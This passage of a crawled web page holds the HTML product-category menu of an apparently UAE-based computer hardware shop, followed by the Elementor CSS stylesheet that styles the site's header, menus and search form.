<li class="cat-item cat-item-1108"><a href="https://mindtech.ae/product-category/computer-components/pc-case/sharkoon-pc-case/">Sharkoon PC Case</a></li>
	</ul>
</li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/">Power Supplies</a>	<ul class='children'>
<li class="cat-item cat-item-938"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-rog-power-supplies/">Asus Rog Power Supplies</a></li>
<li class="cat-item cat-item-939"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">Asus Tuf Gaming Power Supplies</a></li>
<li class="cat-item cat-item-941"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/corsair-power-supplies/">Corsair Power Supplies</a></li>
<li class="cat-item cat-item-937"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool Power Supplies</a></li>
<li class="cat-item cat-item-1019"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/gigabyte-power-supplies/">Gigabyte Power Supplies</a></li>
<li class="cat-item cat-item-942"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lianli Power Supplies</a></li>
<li class="cat-item cat-item-943"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI Power Supplies</a></li>
<li class="cat-item cat-item-940"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/nzxt-power-supplies/">NZXT Power Supplies</a></li>
<li class="cat-item cat-item-1403"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/razer-power-supplies/">Razer Power Supplies</a></li>
	</ul>
</li>
<li class="cat-item cat-item-608"><a href="https://mindtech.ae/product-category/computer-components/printers/">Printers</a></li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/processors/">Processors</a>	<ul class='children'>
<li class="cat-item cat-item-899"><a href="https://mindtech.ae/product-category/computer-components/processors/ryzen-3/">AMD Ryzen 3</a></li>
<li class="cat-item cat-item-900"><a href="https://mindtech.ae/product-category/computer-components/processors/ryzen-5/">AMD Ryzen 5</a></li>
<li class="cat-item cat-item-901"><a href="https://mindtech.ae/product-category/computer-components/processors/ryzen-7/">AMD Ryzen 7</a></li>
<li class="cat-item cat-item-902"><a href="https://mindtech.ae/product-category/computer-components/processors/ryzen-9/">AMD Ryzen 9</a></li>
<li class="cat-item cat-item-918"><a href="https://mindtech.ae/product-category/computer-components/processors/intel-core-i3/">Intel Core i3</a></li>
<li class="cat-item cat-item-919"><a href="https://mindtech.ae/product-category/computer-components/processors/intel-core-i5/">Intel Core i5</a></li>
<li class="cat-item cat-item-920"><a href="https://mindtech.ae/product-category/computer-components/processors/intel-core-i7/">Intel Core i7</a></li>
<li class="cat-item cat-item-921"><a href="https://mindtech.ae/product-category/computer-components/processors/intel-core-i9/">Intel Core i9</a></li>
	</ul>
</li>
<li class="cat-item cat-item-143 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/ram/">Ram</a>	<ul class='children'>
<li class="cat-item cat-item-915"><a href="https://mindtech.ae/product-category/computer-components/ram/ddr-3/">DDR 3</a></li>
<li class="cat-item cat-item-916"><a href="https://mindtech.ae/product-category/computer-components/ram/ddr-4/">DDR 4</a></li>
<li class="cat-item cat-item-917"><a href="https://mindtech.ae/product-category/computer-components/ram/ddr-5/">DDR 5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-612"><a href="https://mindtech.ae/product-category/computer-components/scanners/">Scanners</a></li>
</ul>
</li>
<li class="cat-item cat-item-690"><a href="https://mindtech.ae/product-category/computers/">Computers</a></li>
<li class="cat-item cat-item-904"><a href="https://mindtech.ae/product-category/corsair-accessories/">Corsair Accessories</a></li>
<li class="cat-item cat-item-1079 cat-parent"><a href="https://mindtech.ae/product-category/fans-cooling/">Fans &amp; Cooling</a><ul class='children'>
<li class="cat-item cat-item-967"><a href="https://mindtech.ae/product-category/fans-cooling/asus-rog-cpu-fan-cooling/">Asus Rog CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-1081"><a href="https://mindtech.ae/product-category/fans-cooling/case-fans/">Case Fans</a></li>
<li class="cat-item cat-item-907"><a href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/">Corsair CPU Liquid Coolers</a></li>
<li class="cat-item cat-item-804 cat-parent"><a href="https://mindtech.ae/product-category/fans-cooling/cpu-cooler/">CPU Cooler</a>	<ul class='children'>
<li class="cat-item cat-item-125"><a href="https://mindtech.ae/product-category/fans-cooling/cpu-cooler/fan-cooler/">Fan Cooler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-952"><a href="https://mindtech.ae/product-category/fans-cooling/deepcool-cpu-fan-cooling/">Deepcool CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-956"><a href="https://mindtech.ae/product-category/fans-cooling/lianli-cpu-fan-cooling/">Lianli CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-126"><a href="https://mindtech.ae/product-category/fans-cooling/liquid-cooler/">Liquid Cooler</a></li>
<li class="cat-item cat-item-954"><a href="https://mindtech.ae/product-category/fans-cooling/msi-cpu-fan-cooling/">MSI CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-953"><a href="https://mindtech.ae/product-category/fans-cooling/nzxt-cpu-fan-cooling/">NZXT CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-1080"><a href="https://mindtech.ae/product-category/fans-cooling/pc-coolants/">PC Coolants</a></li>
</ul>
</li>
<li class="cat-item cat-item-263"><a href="https://mindtech.ae/product-category/fetured-products/">Featured Products</a></li>
<li class="cat-item cat-item-715 cat-parent"><a href="https://mindtech.ae/product-category/games/">Games</a><ul class='children'>
<li class="cat-item cat-item-1073"><a href="https://mindtech.ae/product-category/games/game-controllers/">Game Controllers</a></li>
<li class="cat-item cat-item-982"><a href="https://mindtech.ae/product-category/games/vr-headsets/">VR Headsets</a></li>
</ul>
</li>
<li class="cat-item cat-item-1057 cat-parent"><a href="https://mindtech.ae/product-category/gaming-gear/">Gaming Gear</a><ul class='children'>
<li class="cat-item cat-item-1286"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-accessories/">Gaming Accessories</a></li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/">Gaming Chairs</a>	<ul class='children'>
<li class="cat-item cat-item-910"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/corsair-gaming-chairs/">Corsair Gaming Chairs</a></li>
<li class="cat-item cat-item-134"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/gaming-table/">Gaming table</a></li>
<li class="cat-item cat-item-1399"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/razer-gaming-chairs/">Razer Gaming Chairs</a></li>
<li class="cat-item cat-item-1083"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/secretlab-chairs/">Secretlab Chairs</a></li>
	</ul>
</li>
<li class="cat-item cat-item-135 cat-parent"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/">Gaming headsets</a>	<ul class='children'>
<li class="cat-item cat-item-1059"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">Asus Headsets</a></li>
<li class="cat-item cat-item-909"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair Headsets</a></li>
<li class="cat-item cat-item-137"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/gaming-headset-stands/">Gaming headset stands</a></li>
<li class="cat-item cat-item-1255"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/logitech-headsets/">Logitech Headsets</a></li>
<li class="cat-item cat-item-1060"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI Headsets</a></li>
<li class="cat-item cat-item-1296"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/razer-headsets/">Razer Headsets</a></li>
<li class="cat-item cat-item-1099"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/redragon-headsets/">Redragon Headsets</a></li>
<li class="cat-item cat-item-1063"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/steelseries-headsets/">Steelseries Headsets</a></li>
	</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/">Gaming Keyboards</a>	<ul class='children'>
<li class="cat-item cat-item-273"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/combo-keyboard-mouse/">Combo Keyboard &amp; Mouse</a></li>
<li class="cat-item cat-item-908"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/corsair-keyboards-mouse/">Corsair Keyboards &amp; Mouse</a></li>
<li class="cat-item cat-item-83"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/gaming-mouse/">Gaming mouse</a></li>
<li class="cat-item cat-item-133"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/gaming-mouse-pad/">Gaming mouse pad</a></li>
<li class="cat-item cat-item-1075"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/">Mouse &amp; Keyboard Accessories</a></li>
<li class="cat-item cat-item-1353"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/razer-keyboards/">Razer Keyboards</a></li>
<li class="cat-item cat-item-1093"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/redragon-keyboards-mouse/">Redragon Keyboards &amp; Mouse</a></li>
<li class="cat-item cat-item-1067"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/steeseries-keyobards-mouse/">SteeSeries Keyobards &amp; Mouse</a></li>
<li class="cat-item cat-item-792"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/tkl-keyboards/">TKL Keyboards</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-802"><a href="https://mindtech.ae/product-category/gaming-pc/">Gaming PC</a></li>
<li class="cat-item cat-item-1615"><a href="https://mindtech.ae/product-category/gravastar/">Gravastar</a></li>
<li class="cat-item cat-item-1676 cat-parent"><a href="https://mindtech.ae/product-category/laptops/">Laptops</a><ul class='children'>
<li class="cat-item cat-item-1677"><a href="https://mindtech.ae/product-category/laptops/gaming-laptops/">Gaming Laptops</a></li>
</ul>
</li>
<li class="cat-item cat-item-1421"><a href="https://mindtech.ae/product-category/logitech-keyboards/">Logitech keyboards</a></li>
<li class="cat-item cat-item-1132"><a href="https://mindtech.ae/product-category/monitors-2/">Monitors</a></li>
<li class="cat-item cat-item-152 cat-parent"><a href="https://mindtech.ae/product-category/msi/">MSI</a><ul class='children'>
<li class="cat-item cat-item-304"><a href="https://mindtech.ae/product-category/msi/40-series/">40 series</a></li>
<li class="cat-item cat-item-303"><a href="https://mindtech.ae/product-category/msi/business-series/">Business Series</a></li>
<li class="cat-item cat-item-252"><a href="https://mindtech.ae/product-category/msi/msi-z790-series/">MSI Z790 Series</a></li>
</ul>
</li>
<li class="cat-item cat-item-296 cat-parent"><a href="https://mindtech.ae/product-category/networking/">Networking</a><ul class='children'>
<li class="cat-item cat-item-298"><a href="https://mindtech.ae/product-category/networking/adapters/">Adapters</a></li>
<li class="cat-item cat-item-389"><a href="https://mindtech.ae/product-category/networking/cables/">Cables</a></li>
<li class="cat-item cat-item-516"><a href="https://mindtech.ae/product-category/networking/ethernet-cards/">Ethernet Cards</a></li>
<li class="cat-item cat-item-297"><a href="https://mindtech.ae/product-category/networking/routers/">Routers</a></li>
</ul>
</li>
<li class="cat-item cat-item-597"><a href="https://mindtech.ae/product-category/new-arrivals/">New Arrivals</a></li>
<li class="cat-item cat-item-1173"><a href="https://mindtech.ae/product-category/processor/">processor</a></li>
<li class="cat-item cat-item-172"><a href="https://mindtech.ae/product-category/toshiba/">Toshiba</a></li>
<li class="cat-item cat-item-640"><a href="https://mindtech.ae/product-category/trending/">Trending</a></li>
<li class="cat-item cat-item-654"><a href="https://mindtech.ae/product-category/weekly/">Weekly</a></li>
</ul></div>

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-39368.css
body_size: 2126
content:
.elementor-39368 .elementor-element.elementor-element-70eff85f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--flex-wrap:nowrap;--padding-top:22px;--padding-bottom:22px;--padding-left:15px;--padding-right:15px;}.elementor-39368 .elementor-element.elementor-element-70eff85f:not(.elementor-motion-effects-element-type-background), .elementor-39368 .elementor-element.elementor-element-70eff85f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-70eff85f{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-39368 .elementor-element.elementor-element-234b6b70 img{max-width:100px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#FFFFFF00;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:50% 50% 50% 50%;padding:6px 6px 6px 6px;--toggle-icon-size:1.2em;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );}.elementor-39368 .elementor-element.elementor-element-c17e3dc .elementor-repeater-item-aebb205 img{max-width:168px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:var( --e-global-color-secondary );}.elementor-39368 .elementor-element.elementor-element-c17e3dc{--off-canvas-background-color:var( --e-global-color-secondary );--off-canvas-color:var( --e-global-color-primary );--off-canvas-elements-gap:20px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__main{font-size:15px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-mobile-menu-wp_menu{--off-canvas-elements-gap:15px;}.elementor-39368 .elementor-element.elementor-element-865cb35{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:17.3rem;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu-item-parent{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#6CD509;color:#6CD509;background:#B9021700;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;padding:7px 7px 7px 7px;border-radius:50px 50px 50px 50px;overflow:hidden;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#FFFFFF;color:#FFFFFF;background:#6CD509;}.elementor-39368 .elementor-element.elementor-element-865cb35 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#FFFFFF;background:#6CD509;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item, .elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown{font-size:15px;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#222222;color:#222222;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu--dropdown, .elementor-39368 .elementor-element.elementor-element-865cb35 .nav-sublist-dropdown{--menu-sublist-padding-top:10px;--menu-sublist-item-padding-top:10px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:10px;--menu-sublist-item-padding-bottom:10px;--menu-sublist-padding-left:20px;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-submit{background-color:var( --e-global-color-primary );--s-form-shadow-color:var( --e-global-color-primary );font-size:18px;fill:#000000;color:#000000;border-style:none;--s-button-min-width:60px;}.elementor-39368 .elementor-element.elementor-element-515611e > .elementor-widget-container{padding:0px 25px 0px 25px;}.elementor-39368 .elementor-element.elementor-element-515611e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-515611e{--s-min-height:50px;--s-border-radius:30px 30px 30px 30px;--hover-overlay-items-shadow-color:#fff;}.elementor-39368 .elementor-element.elementor-element-515611e:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within) .etheme-search-form-select,.elementor-39368 .elementor-element.elementor-element-515611e:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within)  .etheme-search-form-input{background-color:#fff;fill:#000;color:#000;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input{font-size:14px;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input, .elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-clear{color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input::-webkit-input-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input::-moz-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input:-ms-input-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-form-input:-moz-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-input-placeholder{fill:#888888;color:#888888;}.elementor-39368 .elementor-element.elementor-element-515611e .etheme-search-ajax-results{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1e1e1;border-radius:0px 0px 0px 0px;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#FFFFFF00;font-size:14px;font-weight:800;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.4em;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#FFFFFFBF;}.elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-39368 .elementor-element.elementor-element-15fb559d .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#FFFFFFBF;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#FFFFFF;font-size:14px;font-weight:800;text-transform:uppercase;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:11px 13px 11px 13px;--toggle-icon-size:1.4em;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{background-color:var( --e-global-color-secondary );font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;--toggle-button-qty-proportion:1.6em;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#FFFFFF;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34{--off-canvas-background-color:#F2FFE6;--off-canvas-color:var( --e-global-color-secondary );}.elementor-39368 .elementor-element.elementor-element-1190f45f{--display:flex;--min-height:57px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E1E1E1;--border-color:#E1E1E1;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-39368 .elementor-element.elementor-element-5f72d981{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39368 .elementor-element.elementor-element-3c9df38{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:17.3rem;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu-item-parent{font-family:"Dosis", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#222222;color:#222222;background:#ffffff;border-style:none;padding:17px 20px 17px 20px;border-radius:3px 3px 3px 3px;overflow:hidden;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu.horizontal > li{min-width:17.3rem;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item, .elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown{font-size:15px;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#222222;color:#222222;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-3c9df38 .etheme-elementor-nav-menu--dropdown, .elementor-39368 .elementor-element.elementor-element-3c9df38 .nav-sublist-dropdown{--menu-sublist-padding-top:10px;--menu-sublist-item-padding-top:10px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:10px;--menu-sublist-item-padding-bottom:10px;--menu-sublist-padding-left:20px;}.elementor-39368 .elementor-element.elementor-element-3d481ee2{--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;--menu-item-spacing:7px;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent{font-family:"Dosis", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#222222;color:#222222;padding:15px 0px 15px 0px;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#96B416;color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#96B416;color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#96B416;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .etheme-elementor-nav-menu-item-separator{font-size:4px;color:#00000078;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-3d481ee2 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-39368 .elementor-element.elementor-element-25131692{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39368 .elementor-element.elementor-element-3a103c6 > .elementor-widget-container{padding:0px 15px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#E1E1E1;border-radius:0px 0px 0px 0px;}.elementor-39368 .elementor-element.elementor-element-3a103c6.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-inline, .elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-item, .elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-more-items{justify-content:flex-end;}.elementor-39368 .elementor-element.elementor-element-3a103c6{--v-space:0px;}.elementor-39368 .elementor-element.elementor-element-3a103c6 .etheme-icon-list-item{font-size:15px;color:#000000;}.elementor-39368 .elementor-element.elementor-element-38651b60 .et-follow-buttons a{margin:0 10px;}.elementor-39368 .elementor-element.elementor-element-38651b60 .et-follow-buttons{justify-content:flex-start;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39368 .elementor-element.elementor-element-70eff85f{--content-width:1300px;}.elementor-39368 .elementor-element.elementor-element-1190f45f{--content-width:1430px;}.elementor-39368 .elementor-element.elementor-element-5f72d981{--width:72%;}.elementor-39368 .elementor-element.elementor-element-25131692{--width:28%;}}@media(max-width:1024px){.elementor-39368 .elementor-element.elementor-element-70eff85f{--justify-content:space-between;--flex-wrap:wrap;--padding-top:12px;--padding-bottom:12px;--padding-left:15px;--padding-right:15px;}.elementor-39368 .elementor-element.elementor-element-234b6b70.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-39368 .elementor-element.elementor-element-c17e3dc.elementor-element{--order:-99999 /* order start hack */;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button{padding:8px 8px 8px 8px;}.elementor-39368 .elementor-element.elementor-element-515611e{width:100%;max-width:100%;--s-min-height:38px;}.elementor-39368 .elementor-element.elementor-element-515611e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-39368 .elementor-element.elementor-element-515611e.elementor-element{--order:99999 /* order end hack */;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:0px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:0px;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:0px 0 0;}.elementor-39368 .elementor-element.elementor-element-5dd9cb34 .etheme-elementor-off-canvas__toggle .elementor-button{padding:11px 4px 11px 11px;}}@media(max-width:767px){.elementor-39368 .elementor-element.elementor-element-234b6b70 img{width:80%;}.elementor-39368 